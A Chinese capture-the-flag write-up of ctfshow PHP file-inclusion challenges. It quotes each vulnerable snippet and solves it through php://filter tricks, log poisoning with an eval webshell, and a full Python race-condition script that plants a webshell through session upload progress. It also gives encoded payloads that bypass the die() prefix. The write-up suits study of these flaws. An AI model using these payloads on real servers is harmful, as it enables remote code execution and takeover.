web78
打开题目就看到源码
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}通过get接收一个file,然后通过include包含进来。
通过尝试,我们发现网站根目录下就有flag.php,只不过内容不显示。
而访问flag.txt或者flag.html则直接报错没有这个文件。
那我们便可以通过php://filter伪协议获取源代码
php://filter/convert.base64-encode/resource=flag.php
然后找一个解码工具解码

web79
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}这一次它对file进行了过滤,过滤了php。我们尝试读取日志文件,然后包含日志文件。(也可以使用data伪协议,或者大小写绕过)
先随便抓一个包,看看中间件是什么,才能知道日志文件在哪

可以看到中间件是nginx,而nginx的日志文件存放在
/var/log/nginx/access.log直接读取一下

发现是能读到日志文件的,那我们尝试往日志文件中注入一句话木马,就写在User-Agent里。

然后尝试使用蚁剑连接


然后查看flag.php获得flag
web80
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}可以看到将php和data都过滤了。尝试直接读取一下日志文件


还是跟上题一一样,尝试往日志文件中写入木马,然后用蚁剑连接

后面查看师傅们的wp发现其实可以用大小写绕过(不过好像只能PHP://input)
下面尝试使用大小写绕过解题
web81
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}多过滤了一个:,其实没啥区别啊,使用伪协议肯定就不行了因为伪协议都要:,但是对读取日志文件没有任何影响。

后面就跟前面的解法没区别了

web82(条件竞争)
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}可以看到这一次过滤了. 那么我们就无法读取日志文件了因为access.log之间有个。那也没法用伪协议那能怎么解?
题目的提示告诉我们需要条件竞争,大致说一下利用点:
Session文件包含的利用前提是启用了session.upload_progress,也就是session.upload_progress.enabled = on。当session.use_strict_mode=off时,表示我们对Cookie中sessionid可控。也就是说如果我们在 Cookie 里设置了 PHPSESSID=test,PHP 将会在服务器上创建一个文件:/tmp/sess_test。
还有当上传文件时,PHP 会将上传进度信息存储到$_SESSION中,进度信息的键名就是PHP_SESSION_UPLOAD_PROGRESS字段的值,最终保存到Session会话文件中/tmp/sess_xxxx。如果我们在字段的值处写入恶意代码,便可以通过文件包含Session的会话文件利用此恶意代码了。
但是对于默认配置 session.upload_progress.cleanup = on,文件上传后 session 文件内容会立即被清空。所以我们需要通过条件竞争,在服务器还未将此文件删除的时候成功文件包含此文件,从而执行我们的恶意代码。
更具体的讲解可见:https://www.freebuf.com/vuls/202819.html
利用以上的思路便有了下面的脚本:(全网大部分师傅都用的这个脚本)
import requests
import io
import threading
url = 'http://987a851c-4cf7-4ac0-97ea-fe6bb7455fe5.challenge.ctf.show/' # 改成自己的url
sessionid = 'Lynzia' # 设置PHPSESSID为Lynzia,使生成的临时文件名为sess_Lynzia
cookies = {
'PHPSESSID':sessionid
}
def write(session): # write()函数用于写入session临时文件
fileBytes = io.BytesIO(b'a'*1024*50) # 设置上传文件的大小为50k
data2 = {
'PHP_SESSION_UPLOAD_PROGRESS':'<?=eval($_POST[1])?>' # 设置sess_Lynzia临时文件的内容为<?=eval($_POST[1])?> 实现一句话
}
files = {
'file':('truthahn.jpg',fileBytes)
}
while True:
res = session.post(url,data=data2,cookies=cookies,files=files)
# print(res.text)
#print('======= write done! ======')
def read(session): # read()函数利用session临时文件生成一句话木马,实现rce
data1 = {
"1":"file_put_contents('/var/www/html/3.php','<?=eval($_POST[2]);?>');" # 使用file_put_contents()php内置函数生成名为3.php的shell文件
}
while True:
res = session.post(url+'?file=/tmp/sess_'+sessionid,data=data1,cookies=cookies)
# print(res.text)
res2 = session.get(url+'3.php')
# print(res2.text)
if res2.status_code == 200: #若3.php成功生成,则返回Done!,否则返回失败的状态码
print('++++++++ Done! +++++++++')
else:
print(res2.status_code)
if __name__ == '__main__':
event = threading.Event()
with requests.session() as session: # 为每个函数设置5个线程并发执行
for i in range(5):
#print('*'*50)
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
#print('='*50)
threading.Thread(target=read,args=(session,)).start()
event.set()
脚本运行成功的话会在网站根目录生成一个3.php文件,内容是一句话木马。

运行如下图所示就是成功了。

访问3.php并执行命令
web83
Warning: session_destroy(): Trying to destroy uninitialized session in /var/www/html/index.php on line 14
<?php
session_unset();
session_destroy();
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}虽然销毁了session,但我们还是可以自行创建。多运行一会脚本就行了。
web84
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
system("rm -rf /tmp/*");
include($file);
}else{
highlight_file(__FILE__);
}文件包含前会删除所有的Session会话文件。
但是cpu并发执行时存在间隔时间即分片,当我们多线程请求后,就有可能一个线程中system(“rm -rf /tmp/*”);命令执行完了,另一个线程没有执行删除命令但已写入sess_PHPSESSID文件,这样第一个线程文件包含时session文件仍然存在。所以仍然可以使用脚本,跑久一点就行了。
web85
依旧是并发的问题,跑脚本就行
web86
跑脚本
web87(绕过死亡代码)
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$content = $_POST['content'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);
}else{
highlight_file(__FILE__);
}这一题与前面便不一样了,考察的是利用php://filter伪协议绕过死亡代码。
详细的教程可见P神的文章:https://www.leavesongs.com/PENETRATION/php-filter-magic.html
这题可以采用base64编码的方式绕过死亡代码
<?php die('大佬别秀了');?>
base64只对phpdie解密然而base64是4个一组进行解密的,所以传content的时候要在开头加两个字符。
此题虽然对php:进行了过滤,但是在file_put_contents的时候对$file进行了url解码,而在我们传入参数后本身就会自动解码一次。所以我们可以通过先url全编码一次,再url编码一次便能使用php://伪协议了。
?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%2573%2565%2536%2534%252d%2564%2565%2563%256f%2564%2565%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%256d%2575%256d%2561%252e%2570%2568%2570POST提交内容如下
content=aaPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==
其中PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg== 是一句话木马<?php eval($_POST['cmd']);?>的base64编码
开头加上aa是为了与phpdie凑齐8字符,让其满足解码条件。phpdieaa解码后是乱码便自然绕过了死亡代码提交参数后便可访问muma.php命令执行
可以看到的确将死亡代码变成了乱码

P神讲到了另外两种办法也是能解题的
string.rot13绕过
string.rot13是常用的字符串过滤器,作用是右移13位也就是rot13编码。
<?php die('大佬别秀了');?>在经过rot13编码后会变成<?cuc qvr('���б�����');?>在PHP不开启short_open_tag时,php不认识这个字符串,当然也就不会执行了。
当然我们写入的一句话木马要求是经过rot13编码后恢复原状
payload如下
# GET
?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2573%2574%2572%2569%256e%2567%252e%2572%256f%2574%2531%2533%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%256d%2575%256d%2561%2531%252e%2570%2568%2570
muma1.php
# POST
content=<?cuc riny($_CBFG['pzq']);?>效果如下
成功创建muma1.php。
还有一种方式是通过
string.strip_tags与base64组合拳绕过
就是先string.strip_tags将所有标签去除,传入的content是base64编码过的,之后利用base64解码即可。
可以参考P神的文章自行尝试
web88
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){
die("error");
}
include($file);
}else{
highlight_file(__FILE__);
}过滤了很多字符,这下php伪协议用不了了。但是发现data和://并没有被过滤掉。那说明可以直接用伪协议data://text/plain直接执行php代码
payload如下:
?file=data://text/plain/;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTs
PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTs其实是<?php system('tac fl0g.php');编码后去掉最后的一个=,因为=被过滤了
可能遇到的问题
此题最好不要闭合右标签,如下面这payload
<?php system('ls');?>可以看看它base64编码后
PD9waHAgc3lzdGVtKCdscycpOz8+可以看到有一些payload编码后最后会有一个+加号,但是+被过滤掉了。其实我们使用data伪协议本身也是要将+给换成url编码后也就是%2b,因为在url里+代表空格。但是%也被过滤掉了。所以我们构造的payload要尽量避免最后是+。
并且一定要把编码后的=给去掉
web116(misc+文件包含)
misc+文件包含
打开题目后是一段视频,右键下载到本地。
直接拖到随波逐流工具(misc神器)中分析

binwalk检测到包含了PNG图片,使用foremost文件分离(不使用binwalk分离是因为好像有点bug,分离出来的不是png)。
得到包含代码的图片

代码比较简单
直接传入:
?file=flag.php
web117(另类编码绕过死亡代码)
<?php
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?>".$contents);也是死亡代码的绕过,只不过将base64与rot13都给过滤了。
yu师傅提供了一种新的绕过思路,就是冷门编码绕过
?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=muma.php
contents=?<hp pvela$(P_SO[T]1;)>?
然后命令执行即可